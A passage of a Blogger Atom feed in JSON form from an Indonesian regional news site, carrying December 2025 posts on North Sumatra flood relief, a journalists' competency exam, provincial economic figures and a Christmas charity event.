lainnya,” tutur Sugiat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semoga permasalahan yang diakibatkan bencana alam ini dapat segera terselesaikan dan masyarakat kembali beraktivitas seperti biasa,” imbuhnya.Rel\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8952538996342897920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8952538996342897920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/gerindra-sumut-kirimkan-1000-paket.html","title":"Gerindra Sumut Kirimkan 1.000 Paket Sembako Bantu Korban Banjir di  Besitang"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s72-c\/IMG-20251210-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3836933009079987348"},"published":{"$t":"2025-12-09T18:33:00.008+07:00"},"updated":{"$t":"2025-12-09T18:33:51.774+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"60 Wartawan Bertarung di UKW PWI Sumut,Farianda Apresiasi Dukungan Gubsu...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s3000\/1000297110-vvm3l.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s320\/1000297110-vvm3l.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKadis Kominfo Sumut Erwin Hotmansah Harahap, saat mewakili Gubsu Bobby Nasution pada pembukaan Kompetensi Wartawan (UKW) yang diselenggarakan Persatuan Wartawan Indonesia (PWI) di Hotel Madani, Medan, Selasa (9\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EPemprovsu terus mendukung pengembangan pers termasuk peningkatan profesionalisme dalam menjalankan tugas-tugas jurnalistik.Pemprov Sumut, kata Erwin, membutuhkan kolaborasi yang sejalan dengan visi-misi pembangunan daerah dan pemerintah pusat.Media dan Pemprov Sumut harus terus berintegrasi dalam mendorong kemajuan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Kadis Kominfo Sumut Erwin Hotmansah Harahap, saat mewakili Gubsu Bobby Nasution pada pembukaan Kompetensi Wartawan (UKW) yang diselenggarakan Persatuan Wartawan Indonesia (PWI) di Hotel Madani, Medan, Selasa (9\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInsan pers kata\u0026nbsp; Erwin menjadi jembatan komunikasi antara pemerintah dan masyarakat, yang tidak hanya membantu pemerintah mewartakan berbagai informasi penting bagi masyarakat seperti program kebijakan dan kemajuan pembangunan, wartawan juga berperan memberikan kritik dan saran membangun bagi Pemprov Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitugaskannya,kemajuan pembangunan dan peningkatan kesejahteraan masyarakat tidak dapat dipisahkan dari kolaborasi seluruh pemangku kepentingan, termasuk kalangan wartawan shingga informasi tersampaikan secara tepat, akurat dan bermanfaat bagi publik, di mana kita semua harus terlibat langsung dalam peristiwa yang membentuk arah pembangunan Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EErwin juga menyampaikan bahwa UKW memiliki peran penting di tengah keterbukaan informasi dan pesatnya perkembangan teknologi digital.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dengan adanya sertifikasi UKW ini, akan lahir wartawan-wartawan atau insan pers yang benar-benar bekerja secara profesional dan bertanggung jawab, mampu membedakan fakta dan opini, serta senantiasa berpegang teguh pada kode etik jurnalistik,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PWI Sumut Farianda Putra Sinik, mengapresiasi dukungan Gubernur Sumut Bobby Nasution terhadap PWI, khususnya dalam upaya peningkatan kapasitas wartawan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami juga bisa melakukan pendidikan untuk meningkatkan proporsionalitas wartawan, ketika tentunya wartawan yang beradaptasi,” ujar Farianda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUKW kali ini diikuti oleh 60 wartawan. Penguji berasal dari PWI Pusat, antara lain Ketua Dewan Kehormatan PWI Pusat Atal S. Depari dan Sekretaris Dewan Penasihat Sasongko Tedjo. Turut hadir Kepala Bidang IKP Dinas Kominfo Sumut, Porman Mahulae.Rel Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3836933009079987348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3836933009079987348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/60-wartawan-bertarung-di-ukw-pwi.html","title":"60 Wartawan Bertarung di UKW PWI Sumut,Farianda Apresiasi Dukungan Gubsu...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV4K1kEbGDBuVT1MA2lrhsf6CPfxDRLe8CNAhm5sdnzbotjcghd6F8aSNbS8Xh4Ma0Ap14aOjK1mubvkNlwQqsrQXTkYH8CiJvBIpxy8GiRe4RfCs3VxNy1P1zZ-r6_1NdBzmyq86wFvGNmiHGJ4r3hOLNI23nfZwn5WvkMbEvNPS6_WL-bxgTXwV5Cr5\/s72-c\/1000297110-vvm3l.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-287115785955672028"},"published":{"$t":"2025-12-09T09:16:00.006+07:00"},"updated":{"$t":"2025-12-09T09:16:36.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp 1 M dan Logistik Dari Pemko Pekanbaru Untuk Penanganan Korban Banjir Sumut"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s1600\/1000296903-zcrif.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s320\/1000296903-zcrif.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Pekanbaru Agung Nugroho dan Wakil Walikota Markarius Anwar Serahkan Bantuan Kemanusiaan di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Senin (8\/12) Malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemko Pekanbaru serahkan bantuan kemanusiaan berupa uang Tp1 M dan logistik untuk korban bencana alam di Sumut yang diterima Wagubsu H Surya didampingi Pj Sekretaris Sekdaprovsu Sulaiman Harahap.Bantuan tersebut diserahkan langsung Walikota Pekanbaru Agung Nugroho, bersama Wakil Walikota Markarius Anwar di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Senin (8\/12) malam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBantuan ini diberikan untuk mendukung penanganan banjir bandang dan tanah longsor yang melanda 18 kabupaten dan kota di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan itu, Wagub Surya memaparkan kondisi terkini di 13 kabupaten dan 5 kota terdampak, di antaranya Kabupaten Tapanuli Tengah, Kota Sibolga, Tapanuli Selatan, Tapanuli Utara, Mandailing Natal, Humbang Hasundutan, Pakpak Bharat, Langkat, Asahan, Serdangbedagai, Kota Tebingtinggi, Nias, dan Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Yang paling memprihatinkan ada di Kabupaten Tapanuli Tengah, Tapanuli Selatan, Kota Sibolga, dan Mandailing Natal. Musibahnya cukup memprihatinkan, ada beberapa kecamatan dan desa yang sudah luluh lantak,” ujar Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga 8 Desember 2025, jumlah wilayah terdampak mencapai sekitar 420 desa dan kelurahan dengan total warga terdampak sekitar 1,5 juta jiwa. Potensi pengungsi diperkirakan lebih dari 10.000 kepala keluarga. Korban jiwa tercatat 338 orang meninggal dunia, 650 orang luka-luka, dan 138 orang masih dinyatakan hilang. Total kerugian akibat bencana diperkirakan mencapai Rp16,57 triliun, mencakup kerusakan pada infrastruktur, pertanian, perumahan, peternakan, perkebunan, pendidikan, dan fasilitas kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Pekanbaru Agung Nugroho menyampaikan rasa haru dan keprihatinannya atas bencana yang terjadi di Sumut. Ia juga membawa salam dari Gubernur Riau dan menegaskan kedekatan hubungan kedua daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sangat senang dan terharu malam hari ini kami langsung dapat bertemu dengan Bapak Wagub beserta seluruh jajaran. Apalagi kita tetangga, dan sebelumnya orang Pekanbaru banyak datang ke Sumut, begitu pula orang Sumut pun ada di Pekanbaru,” ucap Agung.Rimapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/287115785955672028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/287115785955672028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp-1-m-dan-logistik-dari-pemko.html","title":"Bantuan Rp 1 M dan Logistik Dari Pemko Pekanbaru Untuk Penanganan Korban Banjir Sumut"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrdqK9C-XWAQiIBQ5AYfOrJ010zdyjBJx41OetRX1NUnhg-OLW10nfQCMJaGmWtFQ11hCyS-at03pq1PcV7_5zZW7uLywCPXLMb0M0lIGsROHO3-uwnAelpt8ApqvfzLPG8EMwXhPBR82l7M1peAwEVtp_GPvFQ4tf5Y5UkGS3ENPLjT4ALQOwrDsWLP7F\/s72-c\/1000296903-zcrif.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4786466884489740321"},"published":{"$t":"2025-12-08T22:02:00.005+07:00"},"updated":{"$t":"2025-12-08T22:07:46.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Triwulan III Perekonomian Sumut Tren Positif: Investasi tumbuh 10,51% Dengan Rp42,378 T"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s1600\/1000296680-sy7uh.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s320\/1000296680-sy7uh.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EFoto: Wagubsu H Surya saat membuka Bisnis Indonesia Group (BIG) Conference 2025 di Hotel Santika,Medan, Senin (8\/12).\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"text-align: left;\"\u003EMedan,DP News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPerekonomian Sumut terus menunjukkan kekuatan dan tren positif.Pada triwulan III tahun 2025, ekonomi kita tumbuh sebesar 4,55% dibandingkan periode yang sama tahun sebelumnya, dengan PDRB mencapai Rp315,56 T.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EHal itu disampaikan Wagubsu H Surya saat membuka Bisnis Indonesia Group (BIG) Conference 2025 di Hotel Santika,Medan, Senin (8\/12).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDari sisi produksi, pertumbuhan tertinggi dicatat sektor real estate sebesar 10,69%. Sementara dari sisi pengeluaran, ekspor barang dan jasa meningkat 9,05%. Sektor industri pengolahan masih menjadi penopang utama dengan kontribusi 18,64% terhadap PDRB dan pertumbuhan 4,11%.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E“Tidak hanya itu, kita mencatat surplus perdagangan US$5,17 miliar pada Januari–September 2025. Nilai ekspor mencapai US$9,29 miliar, sementara impor berada pada US$4,12 miliar. Tiga negara tujuan ekspor terbesar kita adalah Tiongkok, Amerika Serikat dan India dengan kontribusi 36,32% perdagangan Sumut,” ungkap Surya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPertumbuhan ekonomi ini turut berdampak pada kesejahteraan masyarakat. Tingkat pengangguran terbuka menurun dari 5,60% menjadi 5,32% pada Agustus 2025. Produktivitas tenaga kerja juga meningkat menjadi 81,90%, naik 2,13% dibandingkan tahun sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDari sisi investasi, capaian Sumut dinilai sangat menggembirakan. Hingga triwulan III tahun 2025, investasi tumbuh 10,51% atau mencapai Rp42,378 triliun, dengan penanaman modal asing (PMA) meningkat 36,46%.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E“Sektor terbesar yang menarik investasi adalah industri kimia dan farmasi Rp2,55 triliun, disusul industri makanan Rp2,08 triliun, serta listrik, gas dan air Rp1,30 triliun. Singapura menjadi investor terbesar dengan 63,44%, diikuti Inggris dan Malaysia,” jelas Surya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIa menegaskan bahwa Sumut memiliki banyak potensi unggulan yang bisa menjadi kekuatan utama dalam memperkuat kemandirian fiskal daerah. Pemerintah daerah, kata Surya, harus mampu beradaptasi dengan langkah strategis, inovatif, dan kolaboratif.Rumapea\/Redaksi\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4786466884489740321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4786466884489740321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/triwulan-iii-perekonomian-sumut-tren.html","title":"Triwulan III Perekonomian Sumut Tren Positif: Investasi tumbuh 10,51% Dengan Rp42,378 T"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFniiYO3NoSJtZTVgZmF2qdOtBX2o5AC5RVuddGKr5EA397h5sXwcxd8nZuXL-vJoSwXJ7xVxcaWQ5D0aYgkPRivKe8vG-CQDZP4U3-qdmXSI2E_NsCGyYVqO33onvfg9tgYqbP3ZAfzKKJv3tC2lrWhNOTxYiy88fV8Rq_gF663a-6GT3epCzO5Q8ltPk\/s72-c\/1000296680-sy7uh.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-468152463601056326"},"published":{"$t":"2025-12-08T19:38:00.006+07:00"},"updated":{"$t":"2025-12-08T19:39:06.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kajatisu Harli Siregar dan Panitia Natal Kejatisu Berbagi Kasih di Panti Jompo Karya Kasih Medan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s510\/Screenshot_20251208_192703_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"510\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPJQ7w34BaxR0bXVTjdl2SbbIdsL13FvoCb50K4OvwJWOAfgNd_sAV5vrHsGO4pWvTSfyNftChH7ItB0SAIusofQYH1FaRcfzhI8a6jBYeSnaoBtPcaGAQgAefoLeRkrx0KIWoCLq1GX_cDFPecWucXD1kLXn1tF0cHbb0OXP3iEqkysqjgu5Xu12q8rj\/s320\/Screenshot_20251208_192703_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kajatisu Dr Harli Siregar SH MHum Bersama Tourmaida Harli Siregar dan Panitia Natal Kejatisu 2025 Berbagi Kasih Natal Panti Jompo Karya Kasih,Senin(8\/7)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr Harli Siregar,SH, MHum didampingi TIurmaida Harli Siregar sertaAsisten Pidana Militer selaku Ketua Umum Panitia Perayaan Natal 2025 Keluarga Besar Kejatisu Kolonel TNI Lukas Sambiono, SH.,MH berbagi kasih di 3 lokasi yaitu Panti Jompo Graha Karya Kasih di Jalan Mongonsidi No.69, Polonia,Medan Polonia,Panti Asuhan Yas Alwasliyah di Jalan Karya Jaya No.267, Gedung Johor,Medan Johor dan Panti Asuhan Talenta Delpita di Jalan Bunga Bangsa\/Jalan Unika Ujung LK XX Gang Sepadan I Kelurahan Kwala Bekala,Medan Johor,Senin(8\/7)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerayaan Natal bertajuk “Bakti Sosial Perayaan Natal Kejaksaan Tinggi Sumatera Utara” yang dilaksanakan secara serentak merupakan momentum baik bagi kita sekalian untuk bersyukur serta berbagi kasih serta merupakan waktu yang tepat mengimplementasikan rasa peduli dan empati kita\u0026nbsp; sesama\u0026nbsp; yang sangat membutuhkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Asisten Pidana Militer selaku Ketua Umum Panitia Perayaan Natal 2025 Keluarga Besar Kejatisu Kolonel TNI Lukas Sambiono, SH.,MH didampingi panitia menyatakan bahwa bakti sosial dalam rangka menyambut natal 2025 ini Kejati Sumatera Utara menyalurkan bantuan berupa bahan pangan pokok berupa beras, telur, mie instan, minyak goreng, gula hingga uang tunai yang diharapkan dapat menjadi sukacita bagi yang tinggal di panti asuhan tersebut.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnebkG_dC27hYn8kzcx3aNUyHzn24gu0w2Lhc5zdRm30-hq8X3OxhHRoR8abP28gF1AvebClpy01jeFZCgRWq9KIBR8w5cPE6eo8LRhAdsw2y0BrzSpZFauCqC9D4AGIvh1ieiTD96IXga6Z_J8ERUlKkHKtC8ywn7MsZZla0VMQrUqucLsjTs525oHkqa\/s2560\/IMG-20251208-WA0060.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnebkG_dC27hYn8kzcx3aNUyHzn24gu0w2Lhc5zdRm30-hq8X3OxhHRoR8abP28gF1AvebClpy01jeFZCgRWq9KIBR8w5cPE6eo8LRhAdsw2y0BrzSpZFauCqC9D4AGIvh1ieiTD96IXga6Z_J8ERUlKkHKtC8ywn7MsZZla0VMQrUqucLsjTs525oHkqa\/s320\/IMG-20251208-WA0060.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kajatisu Dr Harli Siregar,SH MHum Bersama Panitia Natal Kejatisu Serahkan Bantuan Rangkaian Bakti Sosial di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPanti Asuhan Alwasliyah di Jalan Karya Jaya No.267, Gedung Johor,Medan Johor,Senin(8\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPlh Kasi Penerangan hukum Indra Hasibuan menambahkan bakti sosial dalam rangka perayaan 